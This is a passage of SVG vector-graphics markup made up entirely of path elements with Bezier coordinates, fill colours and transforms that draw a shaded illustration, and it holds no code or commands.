113.28659354 -38 112 C-52.35604816 142.90870036 -55.57518032 172.1572166 -47.54345703 205.46435547 C-47.03019695 207.85910804 -46.71086459 210.19411097 -46.46484375 212.62890625 C-46.31144531 213.74136719 -46.15804687 214.85382813 -46 216 C-45.34 216.33 -44.68 216.66 -44 217 C-43.32421875 218.71484375 -43.32421875 218.71484375 -42.6875 220.9375 C-41.30502478 225.31994644 -39.49171669 229.26168215 -37.37890625 233.3359375 C-36.423322 235.1821371 -35.49537273 237.04280316 -34.58984375 238.9140625 C-31.61664403 245.05074672 -28.35445743 250.82527522 -24.61328125 256.52734375 C-20 263.59806295 -20 263.59806295 -20 266 C-19.34 266 -18.68 266 -18 266 C-17.773125 266.556875 -17.54625 267.11375 -17.3125 267.6875 C-16.02251734 270.23018882 -16.02251734 270.23018882 -13.3125 272.5 C-12.549375 273.325 -11.78625 274.15 -11 275 C-11.1875 277.3125 -11.1875 277.3125 -12 279 C-12.66 278.67 -13.32 278.34 -14 278 C-14 278.66 -14 279.32 -14 280 C-15.94140625 281.3671875 -15.94140625 281.3671875 -18.5625 282.875 C-19.92568359 283.66390625 -19.92568359 283.66390625 -21.31640625 284.46875 C-22.20199219 284.9740625 -23.08757812 285.479375 -24 286 C-24.71027344 286.4228125 -25.42054688 286.845625 -26.15234375 287.28125 C-30.74508929 290 -30.74508929 290 -33 290 C-33 290.66 -33 291.32 -33 292 C-36.68745576 295.09903197 -40.73065715 297.82334457 -45.609375 298.203125 C-48.11793519 297.93824597 -50.53078023 297.51156755 -53 297 C-54.47782852 296.82185768 -55.95698973 296.65427621 -57.4375 296.5 C-61 296 -61 296 -64 295 C-65.79095356 294.7449416 -67.58271374 294.49551867 -69.375 294.25 C-74.5617868 293.34317105 -76.91372892 292.25692563 -80 288 C-80 287.34 -80 286.68 -80 286 C-81.32 285.34 -82.64 284.68 -84 284 C-84 283.34 -84 282.68 -84 282 C-84.99 282 -85.98 282 -87 282 C-87 281.34 -87 280.68 -87 280 C-87.66 280 -88.32 280 -89 280 C-94 274.52380952 -94 274.52380952 -94 272 C-94.66 272 -95.32 272 -96 272 C-96 271.34 -96 270.68 -96 270 C-96.99 269.67 -97.98 269.34 -99 269 C-102 265.55555556 -102 265.55555556 -102 263 C-102.66 263 -103.32 263 -104 263 C-105.4375 261.3203125 -105.4375 261.3203125 -107 259.125 C-108.59356457 256.90197743 -110.06234725 254.93765275 -112 253 C-115 249.42307692 -115 249.42307692 -115 246 C-115.66 246 -116.32 246 -117 246 C-118.64494684 243.52952222 -120.15202966 241.07140512 -121.625 238.5 C-122.07012939 237.73042969 -122.51525879 236.96085938 -122.97387695 236.16796875 C-137.83387751 210.20347091 -149.06325154 182.68159202 -150.5625 152.5 C-150.62727539 151.26636719 -150.62727539 151.26636719 -150.69335938 150.0078125 C-150.79813986 148.005341 -150.89943769 146.00268776 -151 144 C-150.34 144 -149.68 144 -149 144 C-148.67 149.28 -148.34 154.56 -148 160 C-147.34 160 -146.68 160 -146 160 C-145.67128906 161.70929688 -145.67128906 161.70929688 -145.3359375 163.453125 C-141.86420701 181.00485963 -137.47979788 197.46966238 -128.92431641 213.25830078 C-127.58850763 215.77537945 -126.40117084 218.35976106 -125.1875 220.9375 C-118.68300362 233.91123805 -110.06321854 245.71540437 -101 257 C-100.27296875 257.92039062 -99.5459375 258.84078125 -98.796875 259.7890625 C-93.32083588 266.62426241 -87.49403349 273.12294032 -81.45849609 279.46630859 C-80.44523118 280.53181415 -79.44371313 281.60856485 -78.45166016 282.69384766 C-75.52376112 285.85090125 -75.52376112 285.85090125 -71.734375 287.734375 C-71.07953125 287.73953125 -70.4246875 287.7446875 -69.75 287.75 C-66 288 -66 288 -64 290 C-60.89176855 290.69183819 -60.89176855 290.69183819 -57.3125 291.125 C-56.11238281 291.29257812 -54.91226563 291.46015625 -53.67578125 291.6328125 C-52.46277344 291.75398438 -51.24976563 291.87515625 -50 292 C-48.89398438 292.13792969 -47.78796875 292.27585937 -46.6484375 292.41796875 C-41.29258651 291.80439696 -37.72066195 289.15710094 -33.3125 286.1875 C-32.47138672 285.64029297 -31.63027344 285.09308594 -30.76367188 284.52929688 C-26.23493065 281.57099856 -26.23493065 281.57099856 -21.91870117 278.31762695 C-20 277 -20 277 -17 277 C-19.1998504 272.8752805 -21.58166255 269.20111703 -24.4375 265.5 C-36.32743473 249.32701186 -47.19375124 230.12757731 -50 210 C-50.66 210 -51.32 210 -52 210 C-52.65344814 207.20992842 -53.29784402 204.41823822 -53.9375 201.625 C-54.21110352 200.46291016 -54.21110352 200.46291016 -54.49023438 199.27734375 C-61.68861036 167.60448943 -56.11709318 134.94069842 -40 107 C-33.88906995 106.79676953 -28.45924931 107.49725637 -22.5 108.8125 C-21.69691406 108.97814453 -20.89382812 109.14378906 -20.06640625 109.31445312 C-15.49551505 110.29604645 -11.26556178 111.59862144 -6.92041016 113.31079102 C-3.82719449 114.42090388 -0.66435675 114.97365753 2.5625 115.5625 C7.47702844 116.46767329 12.20333007 117.60143388 17 119 C16.0627219 113.13172376 15.1205309 107.26426352 14.17407227 101.39746094 C13.85375955 99.4077613 13.53471548 97.41785694 13.21704102 95.42773438 C11.59652604 85.28101382 9.90829829 75.20412136 7.66772461 65.17431641 C6.50663355 59.65457019 5.7271603 54.08293062 4.9375 48.5 C4.76831055 47.33106201 4.59912109 46.16212402 4.42480469 44.95776367 C3.9454029 41.63913017 3.47199193 38.31969409 3 35 C2.76729823 33.38145701 2.53427889 31.76295961 2.30078125 30.14453125 C1.86275004 27.09695242 1.42831911 24.04895577 1 21 C1.66 21 2.32 21 3 21 C2.7834375 19.73542969 2.566875 18.47085938 2.34375 17.16796875 C2.06237128 15.50783431 1.78112835 13.84767686 1.5 12.1875 C1.35691406 11.35412109 1.21382812 10.52074219 1.06640625 9.66210938 C0.86337891 8.45844727 0.86337891 8.45844727 0.65625 7.23046875 C0.53056641 6.49207764 0.40488281 5.75368652 0.27539062 4.99291992 C0 3 0 3 0 0 Z " fill="#2D2C27" transform="translate(234,60)"/>
<path d="M0 0 C5.62029997 0.36854426 7.32252656 0.49189492 12 4 C6.555 3.505 6.555 3.505 1 3 C0.28307287 5.15078139 -0.43351514 7.30167639 -1.1484375 9.453125 C-1.66810326 11.00735471 -2.19285788 12.55990997 -2.7265625 14.109375 C-5.08304745 20.99756178 -7.10779143 27.9713319 -9 35 C-9.30623291 36.12148437 -9.30623291 36.12148437 -9.61865234 37.265625 C-18.83893138 71.54237986 -24.34948566 118.00195272 -8 151 C-7.17846182 153.03804663 -6.36614326 155.07983093 -5.5625 157.125 C-2.66950572 164.07546425 1.13656108 170.29959819 5.375 176.5 C7 179 7 179 7 181 C7.66 181 8.32 181 9 181 C7.88889433 184.33331701 7.53932279 184.57212756 4.68359375 186.26953125 C4.00522461 186.68098389 3.32685547 187.09243652 2.62792969 187.51635742 C1.54366699 188.157948 1.54366699 188.157948 0.4375 188.8125 C-4.14695876 191.57826771 -8.58334854 194.30655996 -12.75 197.6875 C-16 200 -16 200 -18.203125 199.64453125 C-18.79609375 199.43183594 -19.3890625 199.21914063 -20 199 C-4.25512528 187.29384966 -4.25512528 187.29384966 3 183 C2.42958737 179.20172297 1.370449 176.60506168 -0.6875 173.375 C-9.31547604 159.40885173 -14.31692422 145.89451815 -18 130 C-18.21785156 129.06800781 -18.43570313 128.13601563 -18.66015625 127.17578125 C-25.2766263 96.74001902 -20.89430598 62.47827124 -12 33 C-11.6119142 31.62575096 -11.22660238 30.2507162 -10.84375 28.875 C-3.80007018 3.80007018 -3.80007018 3.80007018 0 0 Z " fill="#17130A" transform="translate(185,148)"/>
<path d="M0 0 C6.28260706 -0.23268915 11.88019467 0.59545452 18 2 C18 3.65 18 5.3 18 7 C16.35369672 6.85957123 14.70795821 6.71250671 13.0625 6.5625 C11.68771484 6.44068359 11.68771484 6.44068359 10.28515625 6.31640625 C8 6 8 6 7 5 C5.33382885 4.95936168 3.66611905 4.957279 2 5 C-7.38430323 25.20448896 -12.21172142 43.55868681 -12.125 65.875 C-12.12886719 66.89335937 -12.13273438 67.91171875 -12.13671875 68.9609375 C-12.13478516 70.43046875 -12.13478516 70.43046875 -12.1328125 71.9296875 C-12.13168457 72.80866699 -12.13055664 73.68764648 -12.12939453 74.59326172 C-12.00722473 76.86561996 -11.63640921 78.82154664 -11 81 C-11.66 81 -12.32 81 -13 81 C-13 81.66 -13 82.32 -13 83 C-13.66 83 -14.32 83 -15 83 C-17.03270731 76.26210168 -17.34920193 70.0164512 -17.3125 63 C-17.30758545 61.89148682 -17.3026709 60.78297363 -17.29760742 59.64086914 C-16.99542604 38.34095552 -10.59272232 18.36361287 0 0 Z " fill="#363636" transform="translate(194,167)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C4 1.99 4 2.98 4 4 C3.34 4 2.68 4 2 4 C1.89945313 4.55300781 1.79890625 5.10601562 1.6953125 5.67578125 C0.84061618 8.53277177 -0.53645535 10.66221265 -2.125 13.1875 C-16.38062409 37.21086653 -18.23547104 62.64788869 -19 90 C-20.97168893 86.38409988 -21.21502268 83.89104342 -21.125 79.75 C-21.10695313 78.67234375 -21.08890625 77.5946875 -21.0703125 76.484375 C-21.04710938 75.66453125 -21.02390625 74.8446875 -21 74 C-21.66 74 -22.32 74 -23 74 C-23.66009429 49.63391064 -14.8860003 25.47316923 -4 4 C-3.01 4 -2.02 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#17150D" transform="translate(106,130)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.33 5.28 2.66 10.56 3 16 C3.66 16 4.32 16 5 16 C5.23074219 17.1859375 5.46148437 18.371875 5.69921875 19.59375 C7.63035272 29.26246805 9.94075616 38.61408714 13.046875 47.97265625 C14 51 14 51 14 53 C13.34 53 12.68 53 12 53 C12.30035156 53.68707031 12.60070312 54.37414062 12.91015625 55.08203125 C13.48056641 56.43361328 13.48056641 56.43361328 14.0625 57.8125 C14.63677734 59.15248047 14.63677734 59.15248047 15.22265625 60.51953125 C16 63 16 63 15 66 C6.05877996 48.04146443 1.42997837 28.47972851 0.4375 8.5 C0.39431641 7.67757812 0.35113281 6.85515625 0.30664062 6.0078125 C0.20186014 4.005341 0.10056231 2.00268776 0 0 Z " fill="#312E24" transform="translate(83,204)"/>
<path d="M0 0 C0.99 0.495 0.99 0.495 2 1 C2.60289989 3.76128151 3.08614057 6.45926038 3.5 9.25 C3.62890625 10.06903809 3.7578125 10.88807617 3.890625 11.73193359 C4.26977795 14.15329914 4.63709294 16.57615201 5 19 C6.06515499 26.06448384 7.17394763 33.1048195 8.5 40.125 C8.62729492 40.80095215 8.75458984 41.4769043 8.88574219 42.17333984 C9.46374774 45.22607095 10.05565727 48.27505047 10.671875 51.3203125 C10.86265625 52.28710938 11.0534375 53.25390625 11.25 54.25 C11.50523437 55.49523437 11.50523437 55.49523437 11.765625 56.765625 C12.01289682 59.12294966 11.72005945 60.75752914 11 63 C9.03177114 61.03177114 9.33751619 57.65191291 9 55 C9 58.3 9 61.6 9 65 C6.85596147 61.78394221 6.53026444 60.0625216 6 56.29296875 C5.8359668 55.15448486 5.67193359 54.01600098 5.50292969 52.84301758 C5.33696289 51.63669678 5.17099609 50.43037598 5 49.1875 C4.82629883 47.96893311 4.65259766 46.75036621 4.47363281 45.49487305 C3.9760996 41.99743857 3.48771977 38.49881368 3 35 C2.76680328 33.3670188 2.53262649 31.73417683 2.296875 30.1015625 C1.85910477 27.06844016 1.42632309 24.03474725 1 21 C1.66 21 2.32 21 3 21 C2.7834375 19.73542969 2.566875 18.47085938 2.34375 17.16796875 C2.06237128 15.50783431 1.78112835 13.84767686 1.5 12.1875 C1.35691406 11.35412109 1.21382812 10.52074219 1.06640625 9.66210938 C0.86337891 8.45844727 0.86337891 8.45844727 0.65625 7.23046875 C0.53056641 6.49207764 0.40488281 5.75368652 0.27539062 4.99291992 C0 3 0 3 0 0 Z " fill="#595959" transform="translate(234,60)"/>
<path d="M0 0 C2.19219451 2.19219451 2.70972967 3.61644364 3.75 6.5 C6.41309467 13.37634893 10.22289483 19.4338038 14.375 25.5 C16 28 16 28 16 30 C16.66 30 17.32 30 18 30 C16.88889433 33.33331701 16.53932279 33.57212756 13.68359375 35.26953125 C13.00522461 35.68098389 12.32685547 36.09243652 11.62792969 36.51635742 C10.90508789 36.94408447 10.18224609 37.37181152 9.4375 37.8125 C4.85304124 40.57826771 0.41665146 43.30655996 -3.75 46.6875 C-7 49 -7 49 -9.203125 48.64453125 C-9.79609375 48.43183594 -10.3890625 48.21914063 -11 48 C4.74487472 36.29384966 4.74487472 36.29384966 12 32 C11.42958737 28.20172297 10.370449 25.60506168 8.3125 22.375 C7.51585937 21.07949219 7.51585937 21.07949219 6.703125 19.7578125 C6.14109375 18.84773438 5.5790625 17.93765625 5 17 C3.83369408 15.09572175 2.68734607 13.17905844 1.5625 11.25 C1.04816406 10.38890625 0.53382813 9.5278125 0.00390625 8.640625 C-1.23832843 5.37311278 -0.82722315 3.34805108 0 0 Z " fill="#222015" transform="translate(176,299)"/>
<path d="M0 0 C1.31400753 2.17203484 2.0432357 3.48411947 1.828125 6.05078125 C1.63734375 6.79714844 1.4465625 7.54351562 1.25 8.3125 C-2.20259972 23.74896198 -2.5596327 39.24523322 -3 55 C-4.97168893 51.38409988 -5.21502268 48.89104342 -5.125 44.75 C-5.10695313 43.67234375 -5.08890625 42.5946875 -5.0703125 41.484375 C-5.04710938 40.66453125 -5.02390625 39.8446875 -5 39 C-5.66 39 -6.32 39 -7 39 C-7.23951466 32.13666608 -6.33280829 25.69690129 -5.1875 18.9375 C-5.02185547 17.88755859 -4.85621094 16.83761719 -4.68554688 15.75585938 C-3.73851174 10.07722227 -2.55757362 5.16644527 0 0 Z " fill="#3A331F" transform="translate(90,165)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C5.40333599 7.23429464 6.24017559 13.96767286 6.75390625 20.59375 C7.00042293 23.00413536 7.46096157 25.26424777 8 27.625 C9.23212288 33.41141413 9.47111031 39.23586229 9.78125 45.125 C10.04338774 49.76858278 10.47795643 54.37935907 11 59 C10.34 59 9.68 59 9 59 C7.98675489 53.70510135 6.99067706 48.40733901 6.00927734 43.10644531 C5.67427443 41.30969912 5.33487732 39.51376571 4.99072266 37.71875 C3.13299775 28.01308517 1.55290962 18.84724599 2.07226562 8.93212891 C1.99074399 5.62444378 1.18094435 3.07446823 0 0 Z " fill="#2C2C2C" transform="translate(226,22)"/>
<path d="M0 0 C0.67562988 0.25249512 1.35125977 0.50499023 2.04736328 0.76513672 C6.70044699 2.50425121 11.35097939 4.25005498 16 6 C15.34 7.65 14.68 9.3 14 11 C13.34 10.67 12.68 10.34 12 10 C6.50345672 7.55709188 0.90810026 5.40990148 -4.7109375 3.265625 C-7.63173054 2.14170939 -10.53671316 0.98683667 -13.4375 -0.1875 C-16.9209859 -1.59112319 -20.41667115 -2.86842247 -24 -4 C-24 -4.66 -24 -5.32 -24 -6 C-16.85872444 -8.38042519 -6.81834418 -2.55371853 0 0 Z " fill="#38352F" transform="translate(91,123)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.01417969 0.74636719 1.02835938 1.49273437 1.04296875 2.26171875 C1.43530178 11.56107197 2.77469505 20.63598587 4.3125 29.8125 C4.51319092 31.05153076 4.71388184 32.29056152 4.9206543 33.56713867 C6.04590866 40.06710665 7.46320937 45.93899836 10.19506836 51.95727539 C11.27201192 54.6903014 11.30514806 57.10109344 11 60 C8.03852057 56.59946403 6.77454548 52.93530519 5.5 48.6875 C5.28569336 47.98399414 5.07138672 47.28048828 4.85058594 46.55566406 C0.46892304 31.7716823 -1.89182801 16.44960871 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#130F04" transform="translate(165,243)"/>
<path d="M0 0 C7.21766663 0.1509398 12.58174133 1.31188152 18.90625 4.84375 C21.08319284 6.12872725 21.08319284 6.12872725 24 7 C26.8741103 12.13233982 27.32152306 15.11321548 26 21 C24.72097143 18.69774857 24.00558194 17.24720027 23.9453125 14.578125 C23.27998758 11.95284448 23.27998758 11.95284448 21.42456055 11.00463867 C19.2457823 10.05635262 17.05299258 9.22902897 14.8125 8.4375 C9.39197019 6.44581343 4.63470238 4.49635443 0 1 C0 0.67 0 0.34 0 0 Z " fill="#161616" transform="translate(202,14)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.23710693 1.11036621 3.47421387 2.22073242 3.71850586 3.36474609 C4.59727619 7.47650139 5.47961151 11.5874848 6.36303711 15.69824219 C6.74519897 17.47895728 7.12638815 19.25988141 7.5065918 21.04101562 C8.05262967 23.59820996 8.6021385 26.15463702 9.15234375 28.7109375 C9.3221727 29.50994476 9.49200165 30.30895203 9.66697693 31.13217163 C10.49849407 35.17637675 10.49849407 35.17637675 12 39 C12.07033769 40.87379605 12.0843022 42.75001102 12.0625 44.625 C12.05347656 45.62789062 12.04445312 46.63078125 12.03515625 47.6640625 C12.02355469 48.43492188 12.01195312 49.20578125 12 50 C9.67945571 46.51918357 8.98776496 43.23569763 8.125 39.21875 C7.95500488 38.45002563 7.78500977 37.68130127 7.60986328 36.88928223 C7.25060947 35.25919692 6.89440352 33.62843735 6.54101562 31.99707031 C6.00772447 29.53565247 5.46570669 27.07629554 4.921875 24.6171875 C3.12260203 16.43822088 1.39646639 8.25936371 0 0 Z " fill="#110F0C" transform="translate(206,59)"/>
<path d="M0 0 C2.76591336 2.76591336 2.4737411 5.18462299 3 9 C3.31582031 9.62003906 3.63164062 10.24007812 3.95703125 10.87890625 C7.75418363 18.60120491 7.20515546 27.72677061 6 36 C5.34 35.67 4.68 35.34 4 35 C3.35636693 32.69031195 2.86040324 30.4778697 2.4375 28.125 C2.30819092 27.42697266 2.17888184 26.72894531 2.0456543 26.00976562 C0.5661776 17.399836 0.27478103 8.71719137 0 0 Z " fill="#313131" transform="translate(242,113)"/>
<path d="M0 0 C1.98479667 1.82520373 2.93624833 3.32182031 3.19052124 6.0267334 C3.15381779 8.62543114 3.02246477 11.20324785 2.85546875 13.796875 C2.80683182 14.74564514 2.75819489 15.69441528 2.70808411 16.67193604 C2.54947213 19.69897737 2.36877671 22.72423964 2.1875 25.75 C2.07601628 27.80330679 1.96597287 29.85669233 1.85742188 31.91015625 C1.58831257 36.94117008 1.29939313 41.97070117 1 47 C0.67 47 0.34 47 0 47 C-0.33 42.38 -0.66 37.76 -1 33 C-1.33 33 -1.66 33 -2 33 C-2.13444393 25.36937313 -1.75657818 17.90384185 -1 10.3125 C-0.90460938 9.31283203 -0.80921875 8.31316406 -0.7109375 7.28320312 C-0.47857196 4.85498326 -0.24154365 2.42732101 0 0 Z " fill="#221F18" transform="translate(166,211)"/>
<path d="M0 0 C4.89162265 0.30060251 9.67001729 1.34332364 14.4375 2.4375 C14.4375 4.0875 14.4375 5.7375 14.4375 7.4375 C12.79119672 7.29707123 11.14545821 7.15000671 9.5 7 C8.12521484 6.87818359 8.12521484 6.87818359 6.72265625 6.75390625 C4.4375 6.4375 4.4375 6.4375 3.4375 5.4375 C-0.01676142 5.37068991 -0.01676142 5.37068991 -3.5625 6.4375 C-5.57291003 9.37199408 -5.57291003 9.37199408 -6.5625 12.4375 C-6.8925 12.4375 -7.2225 12.4375 -7.5625 12.4375 C-6.42043872 0.78847493 -6.42043872 0.78847493 0 0 Z " fill="#404040" transform="translate(197.5625,166.5625)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.09796875 0.69222656 1.1959375 1.38445313 1.296875 2.09765625 C2.21523741 8.10659648 3.46286653 13.90463485 5.125 19.75 C6.60186497 25.07218375 7.44868804 29.50357147 7 35 C6.34 35 5.68 35 5 35 C3.97434358 30.92741765 2.95941572 26.85235705 1.9543457 22.7746582 C1.61093089 21.38785931 1.26459487 20.0017804 0.9152832 18.61645508 C0.41368152 16.62503218 -0.07735673 14.63125611 -0.56640625 12.63671875 C-0.86490479 11.43748779 -1.16340332 10.23825684 -1.47094727 9.00268555 C-2.11074904 5.37143406 -1.15114694 3.45344081 0 0 Z " fill="#292516" transform="translate(201,24)"/>
<path d="M0 0 C0.33 1.32 0.66 2.64 1 4 C1.66 4 2.32 4 3 4 C3 3.34 3 2.68 3 2 C3.66 2 4.32 2 5 2 C5.50604924 4.39469729 6.00499517 6.79051717 6.5 9.1875 C6.64308594 9.86103516 6.78617188 10.53457031 6.93359375 11.22851562 C7.68069842 14.87509793 8.17352282 18.27648957 8 22 C7.34 21.67 6.68 21.34 6 21 C5.34 21.99 4.68 22.98 4 24 C3.32533928 21.12666819 2.6600766 18.25168518 2 15.375 C1.80921875 14.56675781 1.6184375 13.75851562 1.421875 12.92578125 C0.42074457 8.52795831 -0.2353082 4.54438961 0 0 Z " fill="#2B2B2B" transform="translate(178,246)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.86533936 3.8387927 2.71935772 7.67992131 3.56347656 11.5234375 C3.99223374 13.46483463 4.42963245 15.40431681 4.8671875 17.34375 C6.25434016 23.68501932 7.39368217 29.50424418 7 36 C4.54963672 33.0968522 3.55829168 30.99520671 3 27.25 C2.45332406 23.7830466 1.88042569 20.33646539 1.17578125 16.8984375 C1.03333984 16.19170898 0.89089844 15.48498047 0.74414062 14.75683594 C0.46139114 13.36036056 0.17255006 11.96510153 -0.12304688 10.57128906 C-0.8783773 6.74339591 -1.08344403 3.76660408 0 0 Z " fill="#1E1B13" transform="translate(218,104)"/>
<path d="M0 0 C1.9375 0.5 1.9375 0.5 4 2 C4.41796875 3.87890625 4.41796875 3.87890625 4.625 6.0625 C4.74875 7.361875 4.8725 8.66125 5 10 C5.66 10.33 6.32 10.66 7 11 C7.8515625 13.06640625 7.8515625 13.06640625 8.625 15.5625 C9.01558594 16.80193359 9.01558594 16.80193359 9.4140625 18.06640625 C9.60742188 18.70449219 9.80078125 19.34257812 10 20 C8.02 20.99 8.02 20.99 6 22 C4.99009308 19.08666921 3.99384048 16.16884681 3 13.25 C2.71382812 12.425 2.42765625 11.6 2.1328125 10.75 C1.86210937 9.95078125 1.59140625 9.1515625 1.3125 8.328125 C1.06113281 7.5949707 0.80976563 6.86181641 0.55078125 6.10644531 C0 4 0 4 0 0 Z " fill="#2B2B2B" transform="translate(183,266)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 10.56 1 21.12 1 32 C-1.05279359 27.89441282 -1.2216942 26.19793315 -1.125 21.75 C-1.10695313 20.67234375 -1.08890625 19.5946875 -1.0703125 18.484375 C-1.04710938 17.66453125 -1.02390625 16.8446875 -1 16 C-1.66 16 -2.32 16 -3 16 C-3.14285714 7.42857143 -3.14285714 7.42857143 -2 4 C-1.34 4 -0.68 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#15130F" transform="translate(86,188)"/>
<path d="M0 0 C1.16209423 3.48628269 0.88616059 3.86370218 -0.65234375 7.01171875 C-1.01650391 7.76904297 -1.38066406 8.52636719 -1.75585938 9.30664062 C-2.14580078 10.09232422 -2.53574219 10.87800781 -2.9375 11.6875 C-3.32357422 12.48478516 -3.70964844 13.28207031 -4.10742188 14.10351562 C-5.06290602 16.07346443 -6.02732106 18.03849939 -7 20 C-7.66 20 -8.32 20 -9 20 C-9.33 20.66 -9.66 21.32 -10 22 C-10.77001757 15.0698419 -8.0898056 10.10236607 -5 4 C-4.34 4.33 -3.68 4.66 -3 5 C-2.01 3.35 -1.02 1.7 0 0 Z " fill="#353535" transform="translate(194,172)"/>
<path d="M0 0 C0.53625 0.2475 1.0725 0.495 1.625 0.75 C-1.00382422 2.6741394 -3.63678126 4.59198065 -6.27734375 6.5 C-8.26134017 7.94108694 -10.23394048 9.39807714 -12.19140625 10.875 C-13.05636719 11.514375 -13.92132813 12.15375 -14.8125 12.8125 C-15.98619141 13.69615234 -15.98619141 13.69615234 -17.18359375 14.59765625 C-19.83470049 15.99173199 -20.61221005 15.59827897 -23.375 14.75 C-21.0012055 12.99834503 -18.6260142 11.24863966 -16.25 9.5 C-15.58484375 9.00886719 -14.9196875 8.51773437 -14.234375 8.01171875 C-12.91384498 7.0407408 -11.58932392 6.07516578 -10.26074219 5.11523438 C-9.05858628 4.24490089 -7.86538084 3.36197109 -6.68457031 2.46289062 C-2.89930363 -0.30518986 -2.89930363 -0.30518986 0 0 Z " fill="#1D1A0C" transform="translate(188.375,332.25)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3.63061904 4.78371423 4.05760982 8.34924561 4 12.1875 C4 15.13246649 4.08452647 17.25357942 5 20 C4.34 20 3.68 20 3 20 C3 20.66 3 21.32 3 22 C2.34 22 1.68 22 1 22 C0.18565857 19.14839609 -0.11881242 16.63373869 -0.09765625 13.671875 C-0.09282227 12.47304687 -0.09282227 12.47304687 -0.08789062 11.25 C-0.07951172 10.425 -0.07113281 9.6 -0.0625 8.75 C-0.05798828 7.90953125 -0.05347656 7.0690625 -0.04882812 6.203125 C-0.03707961 4.13538599 -0.01914522 2.06768376 0 0 Z " fill="#1E1E1E" transform="translate(178,228)"/>
<path d="M0 0 C0.51046875 0.30679687 1.0209375 0.61359375 1.546875 0.9296875 C4.75035193 2.32738285 7.78868061 2.67631045 11.25 3.125 C12.51328125 3.29257812 13.7765625 3.46015625 15.078125 3.6328125 C16.04234375 3.75398438 17.0065625 3.87515625 18 4 C16.02 4.99 16.02 4.99 14 6 C14.99 6.66 15.98 7.32 17 8 C13.78455056 9.60772472 10.42887101 8.61108592 7 8 C6.01 7.67 5.02 7.34 4 7 C2.6082227 6.78444749 1.21168784 6.59806254 -0.1875 6.4375 C-1.445625 6.293125 -2.70375 6.14875 -4 6 C-4 5.34 -4 4.68 -4 4 C-2.35 4 -0.7 4 1 4 C0.67 2.68 0.34 1.36 0 0 Z " fill="#474847" transform="translate(166,348)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3.94921875 3.50390625 3.94921875 3.50390625 4.6875 6.5625 C4.93886719 7.57441406 5.19023438 8.58632812 5.44921875 9.62890625 C5.63097656 10.41136719 5.81273438 11.19382812 6 12 C5.34 12 4.68 12 4 12 C4.30035156 12.68707031 4.60070312 13.37414062 4.91015625 14.08203125 C5.48056641 15.43361328 5.48056641 15.43361328 6.0625 16.8125 C6.44535156 17.70582031 6.82820313 18.59914063 7.22265625 19.51953125 C8 22 8 22 7 25 C3.31948981 17.60988468 0.29046888 10.20369505 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#545148" transform="translate(91,245)"/>
<path d="M0 0 C2 1.375 2 1.375 4 3 C4 3.66 4 4.32 4 5 C4.66 5 5.32 5 6 5 C6 7 6 7 4.71484375 8.47265625 C0.46382667 12.27521439 -2.27719624 13.76641617 -8 14 C-8 14.66 -8 15.32 -8 16 C-8.99 16.33 -9.98 16.66 -11 17 C-10.64582169 14.19099964 -10.21351117 13.18543998 -8.0390625 11.296875 C-7.24242187 10.78640625 -6.44578125 10.2759375 -5.625 9.75 C-4.83351562 9.22921875 -4.04203125 8.7084375 -3.2265625 8.171875 C-1 7 -1 7 2 7 C1.67 6.401875 1.34 5.80375 1 5.1875 C0 3 0 3 0 0 Z " fill="#494949" transform="translate(215,330)"/>
<path d="M0 0 C0.99 0.495 0.99 0.495 2 1 C2.62444329 3.84435414 3.12996361 6.62557828 3.5625 9.5 C3.68818359 10.27859375 3.81386719 11.0571875 3.94335938 11.859375 C4.79177249 17.22525482 5.43274153 22.59753838 6 28 C4.68 28 3.36 28 2 28 C1.67 25.69 1.34 23.38 1 21 C1.66 21 2.32 21 3 21 C2.7834375 19.73542969 2.566875 18.47085938 2.34375 17.16796875 C2.06237128 15.50783431 1.78112835 13.84767686 1.5 12.1875 C1.35691406 11.35412109 1.21382812 10.52074219 1.06640625 9.66210938 C0.86337891 8.45844727 0.86337891 8.45844727 0.65625 7.23046875 C0.53056641 6.49207764 0.40488281 5.75368652 0.27539062 4.99291992 C0 3 0 3 0 0 Z " fill="#555555" transform="translate(234,60)"/>
<path d="M0 0 C2.78388975 1.70625501 3.85384206 2.47626739 4.75 5.6875 C4.8325 6.450625 4.915 7.21375 5 8 C5.66 8 6.32 8 7 8 C7.226875 8.556875 7.45375 9.11375 7.6875 9.6875 C8.97748266 12.23018882 8.97748266 12.23018882 11.6875 14.5 C12.450625 15.325 13.21375 16.15 14 17 C13.8125 19.3125 13.8125 19.3125 13 21 C12.34 20.67 11.68 20.34 11 20 C11 20.66 11 21.32 11 22 C10.01 22.33 9.02 22.66 8 23 C8.66 21.68 9.32 20.36 10 19 C10.66 19 11.32 19 12 19 C12 18.34 12 17.68 12 17 C11.34 17 10.68 17 10 17 C8.375 15 8.375 15 7 13 C6.01 13.495 6.01 13.495 5 14 C2.83341017 10.75011525 2.60717493 8.79484331 2 5 C1.37774395 3.31624835 0.72455635 1.64232772 0 0 Z " fill="#555555" transform="translate(209,318)"/>
<path d="M0 0 C5.27315333 0.4452885 10.01770224 1.08373163 15 3 C14.34 3.66 13.68 4.32 13 5 C13 5.99 13 6.98 13 8 C7.06 6.515 7.06 6.515 1 5 C0.67 3.35 0.34 1.7 0 0 Z " fill="#333333" transform="translate(212,170)"/>
<path d="M0 0 C5.09519354 6.14937152 8.46788373 12.40365119 11 20 C10.34 20.66 9.68 21.32 9 22 C7.82226349 20.25743068 6.65816821 18.50563593 5.5 16.75 C4.52546875 15.28820312 4.52546875 15.28820312 3.53125 13.796875 C2 11 2 11 2 7 C1.34 6.01 0.68 5.02 0 4 C0 2.68 0 1.36 0 0 Z " fill="#1B1B1B" transform="translate(202,306)"/>
